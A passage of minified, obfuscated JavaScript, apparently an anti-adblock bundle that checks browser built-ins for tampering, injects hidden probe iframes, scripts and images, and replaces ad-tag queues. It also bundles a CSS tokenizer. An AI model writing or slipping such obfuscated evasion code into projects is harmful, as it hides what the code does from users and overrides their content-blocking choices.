r=e,o=vt.A[r(2844)]();t[r(2968)](n,o),t[r(2816)](n)!==o&&Ct(r(2968)),t[r(3085)](n),t[r(2816)](n)&&Ct(r(3085))};[o,i,a][e(3148)]((t=>{const n=e;y(t,n(646)),y(t,n(1630))})),Nt=e(543),e(3201)!==o[e(2055)][e(2155)]()&&Ct(e(3201)),e(2921)!==i[e(2055)][e(2155)]()&&Ct(e(2921)),e(3655)!==a[e(2055)][e(2155)]()&&Ct(e(3655))}if(Nt=e(1105),r&&n[e(1780)]!==n){const k=n[e(2712)];k&&Array[e(3616)](n[e(1045)][e(3207)][e(2896)](e(2534)))[e(2654)](k)||Ct(e(2712));try{k[e(3272)]!==n&&Ct(e(376))}catch(x){Ct(e(575))}try{const A=vt.A[e(2844)]();n[e(414)]={},n[e(414)][e(3117)]=()=>A,n[e(414)][e(3117)]()!==A&&Ct(e(2224))}catch(_){Ct(e(985))}}{Nt=e(2458);const S={inventory_name:vt.A[e(2844)](),inventories_key:vt.A[e(2844)]()},z=e(2883)[e(439)](S[e(3513)],e(1947))[e(439)](S[e(3232)],e(1514)),E={"apply-ratio":1};E[S[e(3513)]]=[{id:S[e(3232)],width:160,height:600,position:{selector:e(1198),"position-rule":e(3126),"insert-rule":[]},"original-ads":[{selector:e(1023)}],attributes:[]}],Bt(n[e(1652)][e(791)](z),E,n)||Ct(e(1357));const M=e(2535),T={type:e(3016),marshalled:e(1670)};Bt(n[e(1652)][e(791)](M),T,n)||Ct(e(802)),Nt=e(2112);let N=!1;for(let R=0;R<100;R++)if(n[e(1206)][e(3517)]()!=n[e(1206)][e(3517)]()){N=!0;break}N||Ct(),Nt=e(3258);const O={},C=vt.A[e(2844)](),B=vt.A[e(2844)]();O[C]=B,n[e(2258)][e(1958)](O)[0]===C&&O[C]===B||Ct(),Nt=e(2967);const I=new(n[e(1850)])(e(2752));I[e(3464)](e(2404))&&!I[e(3464)](e(2453))||Ct(),Nt=e(3094);const U=e(3088);U[e(1260)](e(3212))||Ct(e(1260)),U[e(2654)](e(2345))||Ct(e(2654)),U[e(2116)](e(1582))||Ct(e(2116)),"st"!==U[e(3178)]("r")[0]&&Ct(e(3178)),"s"!==U[e(2643)](0)&&Ct(e(2643)),115!==U[e(1191)](0)&&Ct(e(1191)),e(1998)!==U[e(2685)](/tr/g,"p")&&Ct(e(2685));let W="";try{W=n[e(941)][e(2314)]}catch(H){Ct(e(2713))}W[e(2654)]("/1")!==(t=>{const n=e;if(n(3088)!=typeof t)return!1;const r=t[n(1296)];if(0===r)return!1;if(r<2)return!1;for(let e=0;e<t[n(1296)];e++)if(t[e]==="/1"[0]){let n=!0;for(let r=1;r<2;r++)if(!t[e+r]||t[e+r]!=="/1"[r]){n=!1;break}if(n)return!0}return!1})(W)&&Ct(e(2654));{const D=(t,n)=>{const r=e,o=t[r(3178)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=xt(i,e);-1!==t;t=xt(i,e))o[n(1039)](i[n(1608)](0,t)),i=i[n(1608)](t+e[n(1296)]);return o[n(1039)](i),o})(t,n);if(o[r(1296)]!==i[r(1296)])return!1;for(let t=0;t<o[r(1296)];t++)if(o[t]!==i[t])return!1;return!0},P=[{target:navigator[e(2314)],key:"/"},{target:navigator[e(2314)],key:"/"},{target:navigator[e(2314)],key:e(1847)},{target:navigator[e(2314)],key:e(332)}];for(const{target:V,key:q}of P)D(V,q)||Ct(e(3178))}Nt=e(1131);let j=!1;try{throw new(n[e(951)])(e(478))}catch(X){j=!0}j||Ct(e(2028)),Nt=e(2389);try{n[e(1105)][e(676)],n[e(1105)][e(774)]}catch(J){Ct(e(1016))}const L=vt.A[e(2844)](),F=n[e(774)](L);L!==n[e(676)](F)&&Ct(e(2389)),Nt=e(474),n[e(1660)](o)instanceof n[e(2232)]||Ct(e(1660)),Nt=e(1656),n[e(941)][e(2314)]||Ct(e(355)),Nt=e(1196),728!==n[e(1196)](e(2629))&&Ct(e(1196)),Nt=e(731),(isNaN(n[e(2334)])||e(1049)!=typeof n[e(2334)]||isNaN(n[e(955)])||e(1049)!=typeof n[e(955)])&&Ct(e(731)),Nt=e(604);try{let Z=0,Y=St.z;(0,St.c)((()=>{const t=e;Z=vt.A[t(1083)](1,100)})),0!==Z&&Y!==St.z||Ct(e(2882)),Z=0,Y=St.z,async function(){const t=e;Z=vt.A[t(1083)](1,100)}(),0===Z&&Ct(e(604))}catch(Q){Ct(e(2882))}}try{Nt=e(3638);const G=Math[e(3517)](),K=Math[e(3517)](),$=[G,K];$[e(1057)](),$[0]===K&&$[1]===G||Ct(e(1057))}catch(tt){Ct(e(1057))}{Nt=e(2258);const et=[[n,e(876)],[n,e(2258)],[n,e(941)],[{keyval:1},e(1107)]];let nt=!1;for(const[rt,ot]of et)if(n[e(2258)][e(560)](rt,ot)){nt=!0;break}nt||Ct(e(560))}{Nt=e(735);const it=window[e(2310)],st=Symbol(e(3604)),at={cmd:{push:()=>st}};window[e(2310)]=at,window[e(2310)]!==at&&Ct(e(624)),window[e(2310)][e(1602)]!==at[e(1602)]&&Ct(e(2722)),window[e(2310)][e(1602)][e(1039)]!==at[e(1602)][e(1039)]&&Ct(e(3628)),window[e(2310)][e(1602)][e(1039)]()!==st&&Ct(e(2826)),window[e(2310)]=it}},Ct=e=>{const n=t,r=n(2824)[n(439)](e,n(2589))[n(439)](Nt);throw console[n(478)](r),r},Bt=function(e,n){const r=t;let o=arguments[r(1296)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(1653)!=typeof e&&r(1653)!=typeof n)return e===n;if((e instanceof o[r(3638)]||e instanceof Array)!=(n instanceof o[r(3638)]||n instanceof Array))return!1;if(e instanceof o[r(3638)]||e instanceof Array){if(o[r(2258)][r(1958)](e)[r(1296)]!==o[r(2258)][r(1958)](n)[r(1296)])return!1;for(let t=0;t<e[r(1296)];t++)if(!Bt(e[t],n[t],o))return!1}else{if(o[r(2258)][r(1958)](e)[r(1296)]!==o[r(2258)][r(1958)](n)[r(1296)])return!1;for(const t in e)if(!Bt(e[t],n[t],o))return!1}return!0};var It;const Ut=[{selectors:[t(2252),t(2381)],html:(0,String[t(2093)])(It||(Wt=[t(1032)],jt||(jt=Wt[t(1608)](0)),It=Object[t(1004)](Object[t(1880)](Wt,{raw:{value:Object[t(1004)](jt)}})))),cases:[[]]},{html:t(2893),selectors:[t(1860),t(2358),t(1261)],cases:[[{selector:t(1261),attributes:{style:t(881)}},{selector:t(2272),attributes:{lang:"ko"}}],[{selector:t(1261),attributes:{style:t(1160)}},{selector:t(2272),attributes:{lang:"en","data-theme":t(1977)}}],[{selector:t(2272),attributes:{lang:t(3110),dir:t(3505)}}]],checker:function(e){const n=t;let r=arguments[n(1296)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(1660)](e);if(n(2424)===o[n(2039)](n(1593)))return!1;if(n(2424)!==o[n(2039)](n(974)))return!1;if(n(2424)===o[n(2039)](n(3394)))return!1;if(n(2424)!==o[n(2039)](n(2945)))return!1;if(n(3641)===o[n(2039)](n(532)))return!1;if(n(2424)!==o[n(2039)](n(381)))return!1;const i=o[n(2039)](n(3610));if(n(2206)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(2039)](t)[n(2685)]("px","")),a=[n(2090),n(1074),n(1780),n(1484),n(472),n(1599),n(3151),n(3293),n(2230),n(778),n(2205),n(1472)];for(const t of a)if(Math[n(481)](s(t))>100)return!1;const c=[n(1426),n(2688)];for(const t of c){const o=r[n(1660)](e,t);if(n(2206)!==o[n(2039)](n(2072)))return!1;if(n(2206)!==o[n(2039)](n(2774)))return!1;const i=o[n(2039)](n(3610));if(n(2206)!==i&&"0"!==i)return!1}const l=e[n(1643)]();return!(l[n(2774)]<100||l[n(2072)]<100)}}];var Wt,jt,Lt=k(704);let Ft;const Rt=()=>{const e=t;var n;return(null!==(n=Ft)&&void 0!==n?n:Ft=(0,St.c)(((t,e)=>{const n=a1u;var r;const o=[],i=null===(r=document[n(1140)](n(3485)))||void 0===r?void 0:r[n(2164)];i&&o[n(1039)](i),o[n(1039)](new URL(n(2895)+String(Date[n(2428)]()),location[n(2164)])[n(2164)]),o[n(1039)](new URL(n(2052)+String(Date[n(2428)]()),location[n(2164)])[n(2164)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(3148)]((e=>{const r=n,i=document[r(2704)](r(2921));i[r(2968)](r(1301),"1"),i[r(3342)](r(1065),(()=>{t(!0)})),i[r(3342)](r(478),(()=>{++s===o[r(1296)]&&t(!1)})),i[r(1930)]=e}))})))[e(1400)]((t=>(t||st.A[e(482)](e(1272)),t)))};let Ht;async function Dt(e,n){const r=t;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=e;null!==(o=n)&&void 0!==o||(n=s?vt.A[r(1083)](0,ft.ch):-1);const a=vt.A[r(727)]([r(1067),r(2734),r(3549),r(794),r(2959)]),c=(0,ht.Wq)({protectUrlContext:i,url:""[r(439)](rt.A[r(313)],r(1174))[r(439)](a),kind:ht.MN[r(2397)],key:null,endpoint:rt.A[r(313)],extra:{shardingIndex:n}}),l=document[r(2704)](r(3655));return l[r(2968)](r(1301),"1"),l[r(1930)]=c,(0,St.c)(((t,e)=>{const n=r;l[n(839)]=()=>e(n(1173)),l[n(2556)]=()=>t(),document[n(2810)][n(2570)](l)}))[r(3154)]((()=>{l[r(3580)]()}))}const Pt=e=>{const n=t;e[n(1115)][n(2631)](n(2072),"0"),e[n(1115)][n(2631)](n(2774),"0"),e[n(1115)][n(2631)](n(2602),n(3641)),e[n(1115)][n(2631)](n(1728),n(2424))},qt=()=>(0,St.c)((e=>{const n=t,r=document[n(2704)](n(2534));Pt(r),document[n(2810)][n(2570)](r);const o=vt.A[n(2844)](),i=t=>{const s=n;t[s(1630)]===o&&(window[s(2231)](s(1243),i),r[s(3580)](),e())};window[n(3342)](n(1243),i),r[n(2365)][n(669)](),r[n(2365)][n(497)](n(1887)[n(439)](o,n(2031))),r[n(2365)][n(1002)]()})),Xt=async e=>{const n=t,{protectUrlContext:r,isDomainShardingEnabled:o}=e,i=vt.A[n(727)]([n(1322),n(1554),n(637),n(2696),n(841)]),s=(t,e)=>(0,ht.Wq)({protectUrlContext:r,url:t,kind:e,key:null,endpoint:rt.A[n(313)],extra:{shardingIndex:o?vt.A[n(1083)](0,ft.ch):-1}}),a=vt.A[n(727)]([[122,118],[122,226],[346,118],[346,226]]),c=[vt.A[n(1083)](1,4),vt.A[n(1083)](1,4)],l=vt.A[n(727)]([10,17,20,55]),u=s(""[n(439)](rt.A[n(313)],n(1069))[n(439)](i),ht.MN[n(1172)]),d=s(""[n(439)](rt.A[n(313)],n(916))[n(439)](i),ht.MN[n(2397)]),h=s(""[n(439)](rt.A[n(313)],n(338))[n(439)](i),ht.MN[n(2926)]),m=s(""[n(439)](rt.A[n(313)],n(1195))[n(439)](i),ht.MN[n(2926)]),f=s(""[n(439)](rt.A[n(313)],n(403))[n(439)](a[0],n(3399))[n(439)](a[1]),ht.MN[n(2926)]),p=s(""[n(439)](rt.A[n(313)],n(2040))[n(439)](i,n(2188))[n(439)](l),ht.MN[n(709)]),g=s(""[n(439)](rt.A[n(313)],n(1493))[n(439)](i),ht.MN[n(1172)]),b=s(""[n(439)](rt.A[n(313)],n(3375))[n(439)](c[0],n(3399))[n(439)](c[1]),ht.MN[n(2926)]),w=document[n(2704)](n(2534));w[n(2968)](n(1301),"1"),w[n(1930)]=u,Pt(w),document[n(2810)][n(2570)](w);try{const t=Date[n(2428)]();await new Promise(((t,e)=>{const r=n;let o=!1;setTimeout((()=>{o||e(new Error(a1u(1373)))}),5e3),w[r(3342)](r(478),(t=>{o=!0,e(t)})),w[r(3342)](r(1065),(()=>{o=!0,t()})),window[r(3342)](r(1243),(function e(n){const s=r;s(520)===n[s(1630)][s(1663)]&&n[s(1630)][s(1921)]===i&&(window[s(2231)](s(1243),e),o=!0,t())}));const s=Lt.A[r(2947)](window)[r(2108)][r(2947)][r(578)](w);(yt.A[r(3340)]()||yt.A[r(1477)]())&&s&&setTimeout((()=>{const t=r;o||fetch(s,{cache:t(1116),priority:t(1845)})[t(1400)]((e=>e[t(2725)]()))[t(1400)]((()=>e(new Error(t(2709)))))[t(3405)]((()=>e(new Error(t(1538)))))}),1001)}));const e=Date[n(2428)]()-t,r=Math[n(1135)](2001,7*e),o=3e3;st.A[n(482)](n(1332)[n(439)](e,n(1982))[n(439)](r,n(2392))[n(439)](o,"ms"));const s=[{target:n(3655),params:{scriptUrl:d},expected:""[n(439)](i)},{target:n(2679),params:{fetchUrl:h},expected:""[n(439)](i)},{target:n(1117),params:{xhrUrl:m},expected:""[n(439)](i)},{target:n(2703),params:{cssUrl:p},expected:""[n(439)](l,"px")},{target:n(2534),params:{iframeUrl:g},expected:""[n(439)](i)},{target:n(2592),params:{imageUrl:b},expected:""[n(439)](c[0],"x")[n(439)](c[1]),failOnlyIf:Rt}];(()=>{const t=n;if(void 0!==Ht)return Ht;try{""!==document[t(2704)](t(2421))[t(1179)](t(3357))?Ht=!0:(Ht=!1,st.A[t(482)](t(940)))}catch(t){Ht=!0}return Ht})()&&s[n(1039)]({target:n(2421),params:{videoUrl:f},expected:""[n(439)](a[0],"x")[n(439)](a[1]),failOnlyIf:Rt});const u=Object[n(3458)](s[n(586)]((t=>{const e=n;let{target:r}=t;return[r,e(2630)]}))),v=s[n(586)]((async t=>{const e=n;let{target:r,params:o,expected:s,failOnlyIf:a}=t;try{const t=Date[e(2428)](),n=await(c=r,l=o,new Promise(((t,n)=>{const r=e,o=new MessageChannel,s=e=>{const r=a1u;e[r(1630)][r(1921)]===i&&r(3325)===e[r(1630)][r(1663)]&&(o[r(808)][r(2231)](r(1243),s),e[r(1630)].ok?t(e[r(1630)][r(1630)]):n(new Error(e[r(1630)][r(1243)])))},a={action:r(3369),target:c,params:l};o[r(808)][r(507)]=s,w[r(3272)][r(1442)](a,"*",[o[r(931)]])}))),a=Date[e(2428)]()-t;if(st.A[e(482)](e(1453)[e(439)](r,e(654))[e(439)](n,e(2276))[e(439)](a,"ms")),n!==s)throw new Error(e(3386)[e(439)](r,e(2295)));u[r]=e(3325)}catch(c){if(a&&!await a())return st.A[e(482)](""[e(439)](r,e(1597))),void(u[r]=e(1680));throw u[r]=e(2042),st.A[e(482)](e(1453)[e(439)](r,e(1482))[e(439)](c)),c}var c,l}));let y=null;const k=Date[n(2428)]();await new Promise(((t,e)=>{const s=n;Promise[s(1922)](v)[s(1400)](t)[s(3405)](e),setTimeout((()=>{e(new Error(s(1626)))}),r);let a=Date[s(2428)]();const c=t=>{const e=s;e(520)===t[e(1630)][e(1663)]&&t[e(1630)][e(1921)]===i&&(a=Date[e(2428)]())};window[s(3342)](s(1243),c);const l=setInterval((()=>{const t=s;Date[t(2428)]()-a>o&&e(new Error(t(886)))}),1001);y=()=>{const t=s;window[t(2231)](t(1243),c),clearInterval(l)}}))[n(1400)]((()=>{var t;return null===(t=y)||void 0===t?void 0:t()}))[n(3405)]((t=>{const e=n;var r;null===(r=y)||void 0===r||r();const o=Object[e(1197)](u)[e(528)]((t=>{const n=e;let[r,o]=t;return n(3325)!==o&&n(1680)!==o}))[e(586)]((t=>{let[e]=t;return e}));st.A[e(482)](""[e(439)](t,e(486))[e(439)](o[e(3257)](","),e(2046))[e(439)](Date[e(2428)]()-k,"ms"));const i=Object[e(1197)](u)[e(528)]((t=>{const n=e;let[r,o]=t;return n(2630)===o}));if(1!==i[e(1296)]||e(2421)!==i[0][0])throw t;st.A[e(482)](e(2299))})),st.A[n(482)](n(1330)[n(439)](Date[n(2428)]()-k,"ms")),w[n(3580)]()}catch(t){throw w[n(3580)](),t}};function Jt(e,n,r){const o=t,i={getSlots:()=>e[o(586)]((t=>({id:t.id,refresh:t[o(2860)][o(3401)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(i)},loaded:!0,isAdBlockerDetected:r},i]}function Zt(e){const n=t;return n(995)===function(t){const e=n;try{return new URL(t)[e(869)][e(2947)](e(2594))||""}catch(t){return""}}(e)}function Yt(e){const n=t,r=e[n(528)]((t=>void 0!==t[n(2256)])),o=new Set(r[n(586)]((t=>t[n(2256)].id)));for(const t of o){const o=r[n(528)]((e=>e[n(2256)].id===t)),i=o[n(586)]((t=>t[n(2256)][n(3422)])),s=i[n(2636)](((t,e)=>t+e),0);let a=Math[n(3517)]()*s;const c=i[n(2596)]((t=>(a-=t)<0)),l=o[n(528)](((t,e)=>e!==c));e=e[n(528)]((t=>!l[n(2654)](t)))}return e}async function Qt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1u;window[t(382)]&&window[t(382)](t(1478),2,(r=>{const o=t;o(484)!==r[o(1659)]&&!1!==r[o(1126)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var Gt=k(8024),Kt=k(2538);const $t=t=>{try{t()}catch(t){}};function te(e){const n=t;var r;if(st.A[n(482)](n(2751)),null!==(r=window[n(2831)])&&void 0!==r&&r[n(3532)])return;const o=window[n(2831)]||[];window[n(2831)]={push:t=>$t(t),__replaced:!0};for(const t of[...o][n(1057)]())$t(t);const i=t=>{const e=n;e(2679)===t[e(1663)]?t[e(625)](...t[e(3466)]):e(580)===t[e(1663)]?t[e(625)]():e(1315)===t[e(1663)]&&t[e(1091)]()},s=window[n(1369)]||[];window[n(1369)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)$t((()=>i(t)))}const ee=0,ne=1,re=2,oe=3,ie=4,se=5,ae=7,ce=9,le=10,ue=11,de=12,he=13,me=14,fe=15,pe=16,ge=17,be=18,we=19,ve=20,ye=21,ke=22,xe=23,Ae=24,_e=25,Se=0;function ze(t){return t>=48&&t<=57}function Ee(t){return ze(t)||t>=65&&t<=70||t>=97&&t<=102}function Me(t){return t>=65&&t<=90}function Te(t){return Me(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function Ne(t){return Te(t)||ze(t)||45===t}function Oe(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function Ce(t){return 10===t||13===t||12===t}function Be(t){return Ce(t)||32===t||9===t}function Ie(t,e){return 92===t&&!Ce(e)&&e!==Se}function Ue(t,e,n){return 45===t?Te(e)||45===e||Ie(e,n):!!Te(t)||92===t&&Ie(t,e)}function We(t,e,n){return 43===t||45===t?ze(e)?2:46===e&&ze(n)?3:0:46===t?ze(e)?2:0:ze(t)?1:0}function je(t){return 65279===t||65534===t?1:0}const Le=new Array(128),Fe=130;for(let e=0;e<Le[t(1296)];e++)Le[e]=(Be(e)?Fe:ze(e)&&131)||Te(e)&&132||Oe(e)&&133||e||128;function Re(t){return t<128?Le[t]:132}function He(e,n){const r=t;return n<e[r(1296)]?e[r(1191)](n):0}function De(t,e,n){return 13===n&&10===He(t,e+1)?2:1}function Pe(e,n,r){let o=e[t(1191)](n);return Me(o)&&(o|=32),o===r}function Ve(e,n,r,o){const i=t;if(r-n!==o[i(1296)])return!1;if(n<0||r>e[i(1296)])return!1;for(let t=n;t<r;t++){const r=o[i(1191)](t-n);let s=e[i(1191)](t);if(Me(s)&&(s|=32),s!==r)return!1}return!0}function qe(e,n){const r=t;for(;n<e[r(1296)]&&Be(e[r(1191)](n));n++);return n}function Xe(e,n){const r=t;for(;n<e[r(1296)]&&ze(e[r(1191)](n));n++);return n}function Je(e,n){const r=t;if(Ee(He(e,(n+=2)-1))){for(const t=Math[r(2781)](e[r(1296)],n+5);n<t&&Ee(He(e,n));n++);const t=He(e,n);Be(t)&&(n+=De(e,n,t))}return n}function Ze(e,n){const r=t;for(;n<e[r(1296)];n++){const t=e[r(1191)](n);if(!Ne(t)){if(!Ie(t,He(e,n+1)))break;n=Je(e,n)-1}}return n}function Ye(e,n){const r=t;let o=e[r(1191)](n);if(43!==o&&45!==o||(o=e[r(1191)](n+=1)),ze(o)&&(n=Xe(e,n+1),o=e[r(1191)](n)),46===o&&ze(e[r(1191)](n+1))&&(n=Xe(e,n+=2)),Pe(e,n,101)){let t=0;o=e[r(1191)](n+1),45!==o&&43!==o||(t=1,o=e[r(1191)](n+2)),ze(o)&&(n=Xe(e,n+1+t+1))}return n}function Qe(e,n){const r=t;for(;n<e[r(1296)];n++){const t=e[r(1191)](n);if(41===t){n++;break}Ie(t,He(e,n+1))&&(n=Je(e,n))}return n}function Ge(e){const n=t;if(1===e[n(1296)]&&!Ee(e[n(1191)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(652)](r)}const Ke=[t(2104),t(502),t(3615),t(1946),t(2263),t(2149),t(2943),t(3649),t(537),t(400),t(1193),t(1433),t(1706),t(1186),t(1402),t(1295),t(2041),t(1394),t(358),t(2219),t(3462),t(1846),t(2969),t(1541),t(3205),t(1834)];function $e(e=null,n){const r=t;return null===e||e[r(1296)]<n?new Uint32Array(Math[r(1135)](n+1024,16384)):e}function tn(e){const n=t,r=e[n(2545)],o=r[n(1296)],i=r[n(1296)]>0?je(r[n(1191)](0)):0,s=$e(e[n(1079)],o),a=$e(e[n(2568)],o);let c=e[n(3373)],l=e[n(466)];for(let t=i;t<o;t++){const e=r[n(1191)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<o&&10===r[n(1191)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[o]=c,a[o]=l,e[n(1079)]=s,e[n(2568)]=a,e[n(1744)]=!0}class en{constructor(e,n,r,o){const i=t;this[i(662)](e,n,r,o),this[i(1079)]=null,this[i(2568)]=null}[t(662)](e="",n=0,r=1,o=1){const i=t;this[i(2545)]=e,this[i(1035)]=n,this[i(3373)]=r,this[i(466)]=o,this[i(1744)]=!1}[t(1908)](e,n){const r=t;return this[r(1744)]||tn(this),{source:n,offset:this[r(1035)]+e,line:this[r(1079)][e],column:this[r(2568)][e]}}[t(2043)](e,n,r){const o=t;return this[o(1744)]||tn(this),{source:r,start:{offset:this[o(1035)]+e,line:this[o(1079)][e],column:this[o(2568)][e]},end:{offset:this[o(1035)]+n,line:this[o(1079)][n],column:this[o(2568)][n]}}}}const nn=16777215,rn=24,on=new Uint8Array(32);function sn(t){return 0!==on[t]}on[re]=ke,on[ye]=ke,on[we]=ve,on[xe]=Ae;class an{constructor(e,n){this[t(662)](e,n)}[t(3486)](){const e=t;this[e(1766)]=!1,this[e(476)]=-1,this[e(2255)]=0,this[e(1025)]=this[e(2862)],this[e(2491)]=this[e(2862)]}[t(662)](e="",n=()=>{}){const r=t,o=(e=String(e||""))[r(1296)],i=$e(this[r(1595)],e[r(1296)]+1),s=$e(this[r(2208)],e[r(1296)]+1);let a=0,c=-1,l=0,u=e[r(1296)];this[r(1595)]=null,this[r(2208)]=null,s[r(1737)](0),n(e,((t,e,n)=>{const r=a++;if(i[r]=t<<rn|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=on[i[t]>>rn]}else sn(t)&&(u=r,l=on[t])})),i[a]=ee<<rn|o,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(2545)]=e,this[r(2862)]=-1===c?0:c,this[r(1883)]=a,this[r(1595)]=i,this[r(2208)]=s,this[r(3486)](),this[r(1826)]()}[t(1178)](e){const n=t;return(e+=this[n(476)])<this[n(1883)]?this[n(1595)][e]>>rn:ee}[t(820)](e){const n=t;for(let t=this[n(476)];t<this[n(1883)];t++){const r=this[n(1595)][t]>>rn;if(r!==he&&r!==_e&&0==e--)return r}return ee}[t(487)](e){const n=t;return(e+=this[n(476)])<this[n(1883)]?this[n(1595)][e-1]&nn:this[n(2545)][n(1296)]}[t(606)](e){const n=t;for(let t=this[n(476)];t<this[n(1883)];t++){const r=this[n(1595)][t]>>rn;if(r!==he&&r!==_e&&0==e--)return t-this[n(476)]}return ee}[t(3651)](e,n){const r=t;return(e+=this[r(476)])<this[r(1883)]&&Ve(this[r(2545)],this[r(1595)][e-1]&nn,this[r(1595)][e]&nn,n)}[t(1356)](e){const n=t;return e===this[n(476)]?this[n(1025)]:e>0?e<this[n(1883)]?this[n(1595)][e-1]&nn:this[n(1595)][this[n(1883)]]&nn:this[n(2862)]}[t(1927)](e){const n=t;return this[n(2545)][n(3252)](e,this[n(1025)])}[t(2583)](e){const n=t;return this[n(2208)][this[n(476)]]<e}[t(3568)](e,n){const r=t;return n?this[r(1178)](n)===ce&&this[r(2545)][r(1191)](this[r(487)](n))===e:this[r(2255)]===ce&&this[r(2545)][r(1191)](this[r(1025)])===e}[t(1470)](e){const n=t;let r=this[n(476)]+e;r<this[n(1883)]?(this[n(476)]=r,this[n(1025)]=this[n(1595)][r-1]&nn,r=this[n(1595)][r],this[n(2255)]=r>>rn,this[n(2491)]=r&nn):(this[n(476)]=this[n(1883)],this[n(1826)]())}[t(1826)](){const e=t;let n=this[e(476)]+1;n<this[e(1883)]?(this[e(476)]=n,this[e(1025)]=this[e(2491)],n=this[e(1595)][n],this[e(2255)]=n>>rn,this[e(2491)]=n&nn):(this[e(1766)]=!0,this[e(476)]=this[e(1883)],this[e(2255)]=ee,this[e(1025)]=this[e(2491)]=this[e(2545)][e(1296)])}[t(531)](){const e=t;for(;this[e(2255)]===he||this[e(2255)]===_e;)this[e(1826)]()}[t(748)](e,n){const r=t;let o=e,i=0,s=0;t:for(;o<this[r(1883)]&&(i=this[r(2208)][o],!(i<e));o++)switch(s=o>0?this[r(1595)][o-1]&nn:this[r(2862)],n(this[r(2545)][r(1191)](s))){case 1:break t;case 2:o++;break t;default:sn(this[r(1595)][o]>>rn)&&(o=i)}this[r(1470)](o-this[r(476)])}[t(746)](e){const n=t;for(let t=0,r=this[n(2862)];t<this[n(1883)];t++){const o=r,i=this[n(1595)][t],s=i&nn;r=s,e(i>>rn,o,s,t)}}[t(1519)](){const e=t,n=new Array(this[e(1883)]);return this[e(746)](((t,r,o,i)=>{const s=e;n[i]={idx:i,type:Ke[t],chunk:this[s(2545)][s(3252)](r,o),balance:this[s(2208)][i]}})),n}}function cn(e,n){const r=t;function o(t){return t<c?e[a1u(1191)](t):0}function i(){return d=Ye(e,d),Ue(o(d),o(d+1),o(d+2))?(l=de,void(d=Ze(e,d))):37===o(d)?(l=ue,void d++):void(l=le)}function s(){const t=a1u,n=d;return d=Ze(e,d),Ve(e,n,d,t(1671))&&40===o(d)?(d=qe(e,d+1),34===o(d)||39===o(d)?(l=re,void(d=n+4)):void function(){const n=t;for(l=ae,d=qe(e,d);d<e[n(1296)];d++){const t=e[n(1191)](d);switch(Re(t)){case 41:return void d++;case Fe:return d=qe(e,d),41===o(d)||d>=e[n(1296)]?void(d<e[n(1296)]&&d++):(d=Qe(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=Qe(e,d),void(l=8);case 92:if(Ie(t,o(d+1))){d=Je(e,d)-1;break}return d=Qe(e,d),void(l=8)}}}()):40===o(d)?(l=re,void d++):void(l=ne)}function a(t){const n=a1u;for(t||(t=o(d++)),l=se;d<e[n(1296)];d++){const r=e[n(1191)](d);switch(Re(r)){case t:return void d++;case Fe:if(Ce(r))return d+=De(e,d,r),void(l=6);break;case 92:if(d===e[n(1296)]-1)break;const i=o(d+1);Ce(i)?d+=De(e,d+1,i):Ie(r,i)&&(d=Je(e,d)-1)}}}const c=(e=String(e||""))[r(1296)];let l,u=je(o(0)),d=u;for(;d<c;){const t=e[r(1191)](d);switch(Re(t)){case Fe:l=he,d=qe(e,d+1);break;case 34:a();break;case 35:Ne(o(d+1))||Ie(o(d+1),o(d+2))?(l=ie,d=Ze(e,d+1)):(l=ce,d++);break;case 39:a();break;case 40:l=ye,d++;break;case 41:l=ke,d++;break;case 43:We(t,o(d+1),o(d+2))?i():(l=ce,d++);break;case 44:l=be,d++;break;case 45:We(t,o(d+1),o(d+2))?i():45===o(d+1)&&62===o(d+2)?(l=fe,d+=3):Ue(t,o(d+1),o(d+2))?s():(l=ce,d++);break;case 46:We(t,o(d+1),o(d+2))?i():(l=ce,d++);break;case 47:42===o(d+1)?(l=_e,d=e[r(2500)]("*/",d+2),d=-1===d?e[r(1296)]:d+2):(l=ce,d++);break;case 58:l=pe,d++;break;case 59:l=ge,d++;break;case 60:33===o(d+1)&&45===o(d+2)&&45===o(d+3)?(l=me,d+=4):(l=ce,d++);break;case 64:Ue(o(d+1),o(d+2),o(d+3))?(l=oe,d=Ze(e,d+1)):(l=ce,d++);break;case 91:l=we,d++;break;case 92:Ie(t,o(d+1))?s():(l=ce,d++);break;case 93:l=ve,d++;break;case 123:l=xe,d++;break;case 125:l=Ae,d++;break;case 131:i();break;case 132:s();break;default:l=ce,d++}n(l,u,u=d)}}let ln=null;class un{static[t(1015)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(1321)]=null,this[e(3209)]=null,this[e(2142)]=null}[t(1015)](e){return un[t(1015)](e)}[t(2120)](e,n){const r=t;let o;return null!==ln?(o=ln,ln=ln[r(2142)],o[r(720)]=e,o[r(1826)]=n,o[r(2142)]=this[r(2142)]):o={prev:e,next:n,cursor:this[r(2142)]},this[r(2142)]=o,o}[t(324)](){const e=t,{cursor:n}=this;this[e(2142)]=n[e(2142)],n[e(720)]=null,n[e(1826)]=null,n[e(2142)]=ln,ln=n}[t(386)](e,n,r,o){const i=t;let{cursor:s}=this;for(;null!==s;)s[i(720)]===e&&(s[i(720)]=n),s[i(1826)]===r&&(s[i(1826)]=o),s=s[i(2142)]}*[Symbol[t(2238)]](){const e=t;for(let t=this[e(1321)];null!==t;t=t[e(1826)])yield t[e(1630)]}get[t(534)](){const 